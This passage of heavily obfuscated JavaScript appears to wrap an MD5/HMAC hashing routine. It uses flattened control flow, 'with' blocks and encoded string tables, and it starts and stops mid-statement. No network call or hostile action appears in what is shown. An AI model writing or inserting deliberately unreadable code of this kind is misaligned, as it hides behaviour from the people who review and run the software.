uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0xc]]);case q8QbKy.ycwmxC.Z_4YND+-0xe0:case 0x2c:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[xAnAZs+0x3a]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x9]]=lzhAgZ[0x2],q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=0x27,CXJBWqj+=-0xba);break;case 0xc1:case-0xc0:ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4];for(ZtXqCFN[lzhAgZ[xAnAZs+-0x29]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[xAnAZs+-0x29]]<ZtXqCFN[lzhAgZ[xAnAZs+-0x2e]];ZtXqCFN[lzhAgZ[xAnAZs+-0x29]]++){ZtXqCFN[lzhAgZ[xAnAZs+0x9]]=ZtXqCFN[lzhAgZ[xAnAZs+-0x2f]].indexOf(ZtXqCFN[lzhAgZ[xAnAZs+0x7c]][ZtXqCFN[lzhAgZ[xAnAZs+-0x29]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[xAnAZs+-0x2f])continue;if(ZtXqCFN[lzhAgZ[xAnAZs+0x3]]<lzhAgZ[xAnAZs+-0x31]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x3]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[xAnAZs+0x13]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x9]],ZtXqCFN[lzhAgZ[xAnAZs+-0x2a]]+=(ZtXqCFN[lzhAgZ[xAnAZs+0x3]]&lzhAgZ[xAnAZs+0x4])>lzhAgZ[xAnAZs+-0x15]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x46]]&lzhAgZ[xAnAZs+-0x19]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[xAnAZs+-0x2a]]-=lzhAgZ[xAnAZs+-0x29])}while(ZtXqCFN[lzhAgZ[0x9]]>lzhAgZ[xAnAZs+-0x1d]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[xAnAZs+-0x2f]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[xAnAZs+-0x2f]){ImsIQyM(q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=0x6a);break}else{ImsIQyM(q8QbKy.LvFEII=q8QbKy.ycwmxC,xAnAZs+=0x6a,CXJBWqj+=0xa2);break}}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0xd,0x7e).next().value);if(uYNhlN8){return xAnAZs}}function BhNA1b(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli,spcqpQJ={NFcF8N1:{}}){while(xAnAZs+CXJBWqj+q8QbKy+ehvWnli!==0x2c)with(spcqpQJ.gcTM87||spcqpQJ)switch(xAnAZs+CXJBWqj+q8QbKy+ehvWnli){default:ImsIQyM(spcqpQJ.NFcF8N1.giWvnt=-0x7e,spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,CXJBWqj+=0x187,q8QbKy+=-0x143);break;case spcqpQJ.NFcF8N1.giWvnt+-0xe0:case 0x78:case-0x48:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]];case-0xad:ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.bFrryWA,xAnAZs+=-0x19d,CXJBWqj+=-0x42,q8QbKy+=0x1ed,ehvWnli+=0x21);break;case CXJBWqj- -0x54:case 0x5e:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=mR9p7m(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]]);case ehvWnli- -0x3:ImsIQyM(spcqpQJ.NFcF8N1.giWvnt=0xb,ZtXqCFN[lzhAgZ[CXJBWqj+0xee]]=lzhAgZ[CXJBWqj+0xf2]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[q8QbKy+-0x196]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,xAnAZs+=0x6b,q8QbKy+=-0xd0,ehvWnli+=0x49);break}else{ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,xAnAZs+=0x114,q8QbKy+=-0x1ab,ehvWnli+=0x40);break}case CXJBWqj- -0xe8:ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.Kb_Ogw,xAnAZs+=-0x64,q8QbKy+=-0x35,ehvWnli+=0x21);break;case 0x15:case-0x5a:case spcqpQJ.NFcF8N1.giWvnt+0x6c:ImsIQyM(spcqpQJ.NFcF8N1.giWvnt=0xad,spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,xAnAZs+=-0x180,CXJBWqj+=-0x162,q8QbKy+=0x167,ehvWnli+=0x6a);break;case q8QbKy-0x22b:ImsIQyM(spcqpQJ.gcTM87=spcqpQJ.NFcF8N1,xAnAZs+=0xa1,CXJBWqj+=-0x42,q8QbKy+=-0x105,ehvWnli+=0x6a);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xa7,-0xee,0x198,-0x81).next().value);if(uYNhlN8){return xAnAZs}}if(BhNA1b(lzhAgZ[0x18d])+lzhAgZ[0xe4]in Kv4vJuY){idiZg3Q()}function idiZg3Q(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0xf]]=function(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],k6nyg5w(QzMeaU,lzhAgZ[0x1]),k6nyg5w(hn6_Ej),k6nyg5w(Z28nrl9),k6nyg5w(To7WSq),k6nyg5w(bCa02qE),k6nyg5w(cTopoS),k6nyg5w(Y6LNmzJ,lzhAgZ[0x5]),k6nyg5w(fNR5_Eg,lzhAgZ[0x5]),k6nyg5w(uD16IH,lzhAgZ[0x1]),k6nyg5w(lRKS5i,lzhAgZ[0x1]),k6nyg5w(AecVqDG),k6nyg5w(eObS4Oj),k6nyg5w(_zdiIVG),k6nyg5w(Fn6jE8),k6nyg5w(Kv4vJuY,lzhAgZ[0x1]),k6nyg5w(Fm7NgkS),k6nyg5w(KywfwJA),k6nyg5w(QBAuQFC,lzhAgZ[0x1]),k6nyg5w(r9Lvs_W),k6nyg5w(TC_fDft,lzhAgZ[0x5]),k6nyg5w(idiZg3Q,lzhAgZ[0x1]),k6nyg5w(mR9p7m,lzhAgZ[0x1]),k6nyg5w(spcqpQJ,lzhAgZ[0x1]),k6nyg5w(ehvWnli),k6nyg5w(q8QbKy),k6nyg5w(CXJBWqj),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x89]]=\"\\x48\\x69\\x6a\\x65\\x4b\\x66\\x2f\\x72\\x78\\x74\\x32\\x37\\x3d\\x50\\x64\\x5a\\x44\\x58\\x55\\x25\\x30\\x3c\\x7c\\x2a\\x68\\x6c\\x77\\x41\\x43\\x33\\x6f\\x40\\x4e\\x21\\x79\\x4a\\x24\\x5d\\x5e\\x23\\x29\\x57\\x5f\\x3e\\x39\\x52\\x38\\x73\\x5b\\x61\\x56\\x54\\x46\\x2c\\x6b\\x36\\x2e\\x28\\x4c\\x51\\x31\\x26\\x63\\x7e\\x67\\x4f\\x59\\x71\\x47\\x62\\x42\\x6e\\x7d\\x7a\\x76\\x60\\x53\\x6d\\x22\\x3b\\x49\\x45\\x4d\\x2b\\x75\\x34\\x35\\x3a\\x7b\\x3f\\x70\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[lzhAgZ[0x6d]]=[],ZtXqCFN[-lzhAgZ[0x18e]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x41]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x18f]]=-lzhAgZ[0x4]);for(ZtXqCFN[-lzhAgZ[0x9b]]=lzhAgZ[0x2];ZtXqCFN[-lzhAgZ[0x9b]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[-lzhAgZ[0x9b]]++){ZtXqCFN[-lzhAgZ[0x190]]=ZtXqCFN[lzhAgZ[0x89]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[-lzhAgZ[0x9b]]]);if(ZtXqCFN[-lzhAgZ[0x190]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[0x18f]]<lzhAgZ[0x2]){ZtXqCFN[-lzhAgZ[0x18f]]=ZtXqCFN[-lzhAgZ[0x190]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x18f]]+=ZtXqCFN[-lzhAgZ[0x190]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[0x18e]]|=ZtXqCFN[-lzhAgZ[0x18f]]<<ZtXqCFN[-lzhAgZ[0x41]],ZtXqCFN[-lzhAgZ[0x41]]+=(ZtXqCFN[-lzhAgZ[0x18f]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x6d]].push(ZtXqCFN[-lzhAgZ[0x18e]]&lzhAgZ[0x1a]),ZtXqCFN[-lzhAgZ[0x18e]]>>=lzhAgZ[0xa],ZtXqCFN[-lzhAgZ[0x41]]-=lzhAgZ[0xa])}while(ZtXqCFN[-lzhAgZ[0x41]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[0x18f]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[0x18f]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x6d]].push((ZtXqCFN[-lzhAgZ[0x18e]]|ZtXqCFN[-lzhAgZ[0x18f]]<<ZtXqCFN[-lzhAgZ[0x41]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x6d]])}function CXJBWqj(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ImsIQyM(ZtXqCFN[lzhAgZ[0xf]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x10]]=\"\");function q8QbKy(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return KywfwJA(r9Lvs_W(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]])))}function ehvWnli(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return Fm7NgkS(r9Lvs_W(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]])))}function spcqpQJ(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return Kv4vJuY(r9Lvs_W(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]])),ZtXqCFN[lzhAgZ[0x4]])}function mR9p7m(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return KywfwJA(QBAuQFC(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]]),Fn6jE8(ZtXqCFN[lzhAgZ[0x4]])))}function idiZg3Q(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1];return Fm7NgkS(QBAuQFC(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]]),Fn6jE8(ZtXqCFN[lzhAgZ[0x4]])))}function TC_fDft(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x5];return Kv4vJuY(QBAuQFC(Fn6jE8(ZtXqCFN[lzhAgZ[0x2]]),Fn6jE8(ZtXqCFN[lzhAgZ[0x4]])),ZtXqCFN[lzhAgZ[0x1]])}function r9Lvs_W(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];return iYnvbFp(_tnDYN(AecVqDG(ZtXqCFN[lzhAgZ[0x2]]),ZtXqCFN[lzhAgZ[0x2]].length*lzhAgZ[0xa]))}function QBAuQFC(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x1],k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli={qprGbY:{}}){while(CXJBWqj+q8QbKy!==0x96)with(ehvWnli.EhCsaS||ehvWnli)switch(CXJBWqj+q8QbKy){case q8QbKy-0xaa:case-0x70:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.UJfZWC_,CXJBWqj+=0x1f5,q8QbKy+=-0x164);break;default:case 0x6b:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0x161,q8QbKy+=0xda);break;case-0xb2:ImsIQyM([ehvWnli.qprGbY.rdnnjH,ehvWnli.qprGbY.TKQVpsR]=[0xf0,0xef],ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0xe2,q8QbKy+=0x1a5);break;case 0x9:case CXJBWqj-0x89:ImsIQyM(ZtXqCFN[-lzhAgZ[0x25]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[CXJBWqj+-0x43]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[CXJBWqj+-0x4d];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[CXJBWqj+-0x4a]];ZtXqCFN[lzhAgZ[CXJBWqj+-0x45]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0x87]].indexOf(ZtXqCFN[-lzhAgZ[CXJBWqj+0x78]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[CXJBWqj+-0x4b])continue;if(ZtXqCFN[lzhAgZ[0xc]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0xc]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+-0x43]]+=ZtXqCFN[lzhAgZ[CXJBWqj+0x6e]]*lzhAgZ[CXJBWqj+-0x30],ZtXqCFN[lzhAgZ[CXJBWqj+0x70]]|=ZtXqCFN[lzhAgZ[0xc]]<<ZtXqCFN[-lzhAgZ[0x25]],ZtXqCFN[-lzhAgZ[CXJBWqj+-0x2a]]+=(ZtXqCFN[lzhAgZ[0xc]]&lzhAgZ[CXJBWqj+-0x18])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[CXJBWqj+-0x33]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x62]].push(ZtXqCFN[lzhAgZ[0xbf]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0xbf]]>>=lzhAgZ[0xa],ZtXqCFN[-lzhAgZ[CXJBWqj+-0x2a]]-=lzhAgZ[CXJBWqj+-0x45])}while(ZtXqCFN[-lzhAgZ[0x25]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[CXJBWqj+-0x43]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0xc]]>-lzhAgZ[0x4]){ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0xd1,q8QbKy+=0x11c);break}else{ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0xd1,q8QbKy+=0x101);break}case-0x9a:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0x102,q8QbKy+=0x199);break;case-0x3:ImsIQyM(ZtXqCFN[lzhAgZ[0x62]]=[],ZtXqCFN[lzhAgZ[0xbf]]=lzhAgZ[0x2],ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=0xd9,q8QbKy+=-0x110);break;case 0x11:ImsIQyM(ZtXqCFN[lzhAgZ[0x62]].push((ZtXqCFN[lzhAgZ[0xbf]]|ZtXqCFN[lzhAgZ[0xc]]<<ZtXqCFN[-lzhAgZ[0x25]])&lzhAgZ[CXJBWqj+0x9c]),ehvWnli.EhCsaS=ehvWnli.qprGbY,q8QbKy+=-0x1b);break;case ehvWnli.qprGbY.rdnnjH+-0xef:case 0x6e:case 0x34:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0x89,q8QbKy+=0x148);break;case q8QbKy-0x9e:ImsIQyM(ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=0x1c,q8QbKy+=0xcb);break;case CXJBWqj- -0x78:case-0xa5:case 0x35:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[CXJBWqj+0xe4]]);case-0x85:ImsIQyM([ehvWnli.qprGbY.rdnnjH,ehvWnli.qprGbY.TKQVpsR]=[0x41,-0xe8],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x87]]=\"\\u0077\\u0057\\u006a\\u006b\\u006d\\u0032\\u0050\\u002a\\u0047\\u0023\\u0051\\u0039\\u0076\\u0031\\u0044\\u0025\\u0052\\u007c\\u0033\\u0049\\u005b\\u0034\\u0063\\u0026\\u004f\\u0037\\u002c\\u0068\\u003d\\u0055\\u0056\\u0022\\u0067\\u0040\\u007e\\u004e\\u0069\\u0028\\u0042\\u0053\\u0046\\u002e\\u003f\\u0072\\u0071\\u0061\\u004b\\u0038\\u0048\\u0024\\u0045\\u002b\\u007a\\u004a\\u0035\\u002f\\u0079\\u004d\\u0029\\u003e\\u003a\\u003b\\u006c\\u005d\\u0062\\u006f\\u0066\\u0059\\u004c\\u0075\\u005e\\u0064\\u0060\\u0036\\u003c\\u007b\\u0054\\u0065\\u0043\\u0073\\u005a\\u0078\\u0041\\u0021\\u0030\\u0058\\u0070\\u006e\\u005f\\u007d\\u0074\",ZtXqCFN[-lzhAgZ[0xc7]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[-lzhAgZ[CXJBWqj+0x136]].length,ehvWnli.EhCsaS=ehvWnli.qprGbY,CXJBWqj+=-0x1b,q8QbKy+=0x9d);break}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(-0x6f,-0x16).next().value);if(uYNhlN8){return CXJBWqj}}function CXJBWqj(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=uYNhlN8(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}ZtXqCFN[lzhAgZ[0xf]]=AecVqDG(ZtXqCFN[lzhAgZ[0x2]]);if(ZtXqCFN[lzhAgZ[0xf]].length>lzhAgZ[0xb])ZtXqCFN[lzhAgZ[0xf]]=_tnDYN(ZtXqCFN[lzhAgZ[0xf]],ZtXqCFN[lzhAgZ[0x2]].length*lzhAgZ[0xa]);var q8QbKy=Lk27ql(BhNA1b(lzhAgZ[0x197]))(lzhAgZ[0xb]),ehvWnli=Lk27ql(BhNA1b(lzhAgZ[0x197]))(lzhAgZ[0xb]);for(ZtXqCFN[lzhAgZ[0x5]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x5]]<lzhAgZ[0xb];ZtXqCFN[lzhAgZ[0x5]]++){ImsIQyM(q8QbKy[ZtXqCFN[lzhAgZ[0x5]]]=ZtXqCFN[lzhAgZ[0xf]][ZtXqCFN[lzhAgZ[0x5]]]^0x36363636,ehvWnli[ZtXqCFN[lzhAgZ[0x5]]]=ZtXqCFN[lzhAgZ[0xf]][ZtXqCFN[lzhAgZ[0x5]]]^0x5c5c5c5c)}ZtXqCFN[-lzhAgZ[0x35]]=_tnDYN(q8QbKy.concat(AecVqDG(ZtXqCFN[lzhAgZ[0x4]])),lzhAgZ[0x198]+ZtXqCFN[lzhAgZ[0x4]].length*lzhAgZ[0xa]);return iYnvbFp(_tnDYN(ehvWnli.concat(ZtXqCFN[-lzhAgZ[0x35]]),dF5H2CE(CXJBWqj(lzhAgZ[0x199])+lzhAgZ[0x19a],lzhAgZ[0x198],lzhAgZ[0x8])))}function KywfwJA(...uYNhlN8){ImsIQyM(uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4],k6nyg5w(q8QbKy),k6nyg5w(CXJBWqj));function CXJBWqj(...uYNhlN8){var CXJBWqj,q8QbKy;function*ehvWnli(q8QbKy,ehvWnli,ZtXqCFN={UZxflh:{}}){while(q8QbKy+ehvWnli!==-0x3c)with(ZtXqCFN.QMM75V||ZtXqCFN)switch(q8QbKy+ehvWnli){case 0x30:ImsIQyM([ZtXqCFN.UZxflh.mmH5Y6,ZtXqCFN.UZxflh.Vvo9QjI]=[-0x79,-0xc2],ZtXqCFN.QMM75V=ZtXqCFN.Rp0aB3M,q8QbKy+=-0xf5,ehvWnli+=0x89);break;case-0x1:case ehvWnli- -0x95:ImsIQyM([ZtXqCFN.UZxflh.mmH5Y6,ZtXqCFN.UZxflh.Vvo9QjI]=[0xb5,0xce],uYNhlN8[lzhAgZ[q8QbKy+-0x95]]=lzhAgZ[q8QbKy+-0x91],uYNhlN8[lzhAgZ[0x4]]=\"\\x43\\x6e\\x3d\\x57\\x79\\x77\\x3e\\x26\\x2f\\x78\\x38\\x42\\x5e\\x7e\\x3b\\x55\\x21\\x41\\x5b\\x60\\x69\\x22\\x66\\x5f\\x73\\x3a\\x7d\\x23\\x2e\\x54\\x68\\x25\\x2a\\x6c\\x56\\x67\\x4a\\x4b\\x53\\x71\\x2b\\x34\\x37\\x28\\x36\\x74\\x31\\x33\\x64\\x7b\\x70\\x6d\\x76\\x32\\x30\\x3c\\x40\\x58\\x7a\\x2c\\x47\\x4d\\x29\\x4c\\x3f\\x5d\\x24\\x39\\x63\\x51\\x7c\\x35\\x6b\\x44\\x75\\x72\\x45\\x50\\x61\\x6a\\x59\\x5a\\x52\\x65\\x48\\x49\\x4e\\x46\\x4f\\x6f\\x62\",uYNhlN8[lzhAgZ[0x1]]=\"\"+(uYNhlN8[lzhAgZ[q8QbKy+-0x93]]||\"\"),uYNhlN8[lzhAgZ[0x5]]=uYNhlN8[lzhAgZ[0x1]].length,ZtXqCFN.QMM75V=ZtXqCFN.UZxflh,q8QbKy+=-0x23d,ehvWnli+=0x223);break;case ZtXqCFN.UZxflh.Vvo9QjI+-0x18f:ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+0x1d2]]=[],uYNhlN8[lzhAgZ[q8QbKy+0x1bf]]=lzhAgZ[q8QbKy+0x1aa],uYNhlN8[lzhAgZ[0x18f]]=lzhAgZ[q8QbKy+0x1aa],uYNhlN8[lzhAgZ[q8QbKy+0x1be]]=-lzhAgZ[0x4]);for(uYNhlN8[lzhAgZ[0x68]]=lzhAgZ[0x2];uYNhlN8[lzhAgZ[q8QbKy+0x210]]<uYNhlN8[lzhAgZ[0x5]];uYNhlN8[lzhAgZ[0x68]]++){uYNhlN8[lzhAgZ[0x3a]]=uYNhlN8[lzhAgZ[q8QbKy+0x1ac]].indexOf(uYNhlN8[lzhAgZ[q8QbKy+0x1a9]][uYNhlN8[lzhAgZ[0x68]]]);if(uYNhlN8[lzhAgZ[q8QbKy+0x1e2]]===-lzhAgZ[0x4])continue;if(uYNhlN8[lzhAgZ[0x16]]<lzhAgZ[q8QbKy+0x1aa]){uYNhlN8[lzhAgZ[q8QbKy+0x1be]]=uYNhlN8[lzhAgZ[q8QbKy+0x1e2]]}else{ImsIQyM(uYNhlN8[lzhAgZ[0x16]]+=uYNhlN8[lzhAgZ[0x3a]]*lzhAgZ[q8QbKy+0x1c7],uYNhlN8[lzhAgZ[0x17]]|=uYNhlN8[lzhAgZ[q8QbKy+0x1be]]<<uYNhlN8[lzhAgZ[0x18f]],uYNhlN8[lzhAgZ[q8QbKy+0x337]]+=(uYNhlN8[lzhAgZ[0x16]]&lzhAgZ[q8QbKy+0x1df])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(uYNhlN8[lzhAgZ[0x2a]].push(uYNhlN8[lzhAgZ[0x17]]&lzhAgZ[0x1a]),uYNhlN8[lzhAgZ[0x17]]>>=lzhAgZ[0xa],uYNhlN8[lzhAgZ[q8QbKy+0x337]]-=lzhAgZ[0xa])}while(uYNhlN8[lzhAgZ[0x18f]]>lzhAgZ[0x16]);uYNhlN8[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(uYNhlN8[lzhAgZ[0x16]]>-lzhAgZ[q8QbKy+0x1ac]){ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.UZxflh,ehvWnli+=-0x21);break}else{ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.UZxflh,ehvWnli+=0xb9);break}case q8QbKy!=0x16b&&q8QbKy-0x10d:ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.U4GkWH5,q8QbKy+=-0xc5,ehvWnli+=0x5b);break;case 0x49:default:ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.UzTUWyd,q8QbKy+=-0xd6,ehvWnli+=-0x2f);break;case-0x9b:case ehvWnli!=0x1a0&&ehvWnli!=0xe7&&ehvWnli-0x1a8:ImsIQyM(uYNhlN8[lzhAgZ[q8QbKy+0x1d2]].push((uYNhlN8[lzhAgZ[q8QbKy+0x1bf]]|uYNhlN8[lzhAgZ[0x16]]<<uYNhlN8[lzhAgZ[0x18f]])&lzhAgZ[0x1a]),ZtXqCFN.QMM75V=ZtXqCFN.UZxflh,ehvWnli+=0xda);break;case ZtXqCFN.UZxflh.Vvo9QjI+-0xd6:return CXJBWqj=!0x0,rSwRVn7(uYNhlN8[lzhAgZ[q8QbKy+0x1d2]]);case ehvWnli- -0xc0:case ZtXqCFN.UZxflh.Vvo9QjI+-0x15:case 0x11:case 0x24:ImsIQyM(ZtXqCFN.QMM75V=ZtXqCFN.jRB1xwT,q8QbKy+=-0xf5);break}}ImsIQyM(CXJBWqj=void 0x0,q8QbKy=ehvWnli(0x95,-0x13c).next().value);if(CXJBWqj){return q8QbKy}}function q8QbKy(...uYNhlN8){var q8QbKy,ehvWnli;function*ZtXqCFN(ehvWnli,ZtXqCFN,spcqpQJ={HxPM49:{}}){while(ehvWnli+ZtXqCFN!==0x93)with(spcqpQJ.H3wgIr||spcqpQJ)switch(ehvWnli+ZtXqCFN){case-0x38:case-0x30:case ehvWnli- -0x9a:ImsIQyM(spcqpQJ.H3wgIr=spcqpQJ.FWOT5oK,ehvWnli+=0x179,ZtXqCFN+=-0x141);break;case spcqpQJ.HxPM49.a_5njwJ+-0x11e:case 0x3:case-0x1d:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x51]]]=CXJBWqj(VguQ2P[uYNhlN8[lzhAgZ[ehvWnli+0x51]]]);default:return q8QbKy=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+-0x14d]]];case ehvWnli- -0x1e2:case 0x7e:case-0x97:case ehvWnli- -0x95:ImsIQyM(spcqpQJ.HxPM49.a_5njwJ=0x28,uYNhlN8[lzhAgZ[ehvWnli+0x154]]=lzhAgZ[ehvWnli+0x158]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[ehvWnli+0x156])){ImsIQyM(spcqpQJ.H3wgIr=spcqpQJ.HxPM49,ehvWnli+=0x105,ZtXqCFN+=-0x13c);break}else{ImsIQyM(spcqpQJ.H3wgIr=spcqpQJ.HxPM49,ehvWnli+=0x2a3,ZtXqCFN+=-0x13c);break}case-0xdb:case-0x69:ImsIQyM(spcqpQJ.HxPM49.a_5njwJ=-0x26,spcqpQJ.H3wgIr=spcqpQJ.HxPM49,ehvWnli+=0x156,ZtXqCFN+=-0x20);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=ZtXqCFN(-0x154,0x95).next().value);if(q8QbKy){return 